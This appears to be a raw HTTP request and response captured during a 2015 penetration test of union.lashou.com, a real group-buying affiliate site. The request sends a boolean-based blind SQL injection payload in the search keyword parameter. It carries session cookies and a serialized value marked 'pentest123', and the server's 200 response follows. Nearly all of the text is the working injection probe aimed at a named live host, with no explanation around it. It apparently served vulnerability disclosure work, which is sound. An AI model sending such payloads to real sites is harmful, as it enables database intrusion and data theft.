 Raw Params Headers Hex
POST /index.php?r=tui/tui/goods HTTP/1.1
Host: union.lashou.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://union.lashou.com/index.php?r=tui/tui/goods
Cookie: TRACKID=a3e5beabc2c5202c8599307c4cec2f24; UnionID=k83uk1f7k7568pum38o6crl2n6;
360aa66138d5c46720eddfdb504eead7=0186db2dfbdf8f0897a43002815c51893d24acd5a%3A4%3A
%7Bi%3A0%3Bs%3A9%3A%22717938376%22%3Bi%3A1%3Bs%3A10%3A%22pentest123%22%3Bi%
3A2%3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
SearchForm%5Bkeyword%5D='  and 1=if(1=1,1,(select 1 union select 2)) and '1'='1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html
Date: Fri, 27 Mar 2015 13:54:11 GMT
Server: lighttpd/1.4.30
Content-Length: 22183
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="language" content="zh_cn" />
<title>拉手网联盟</title>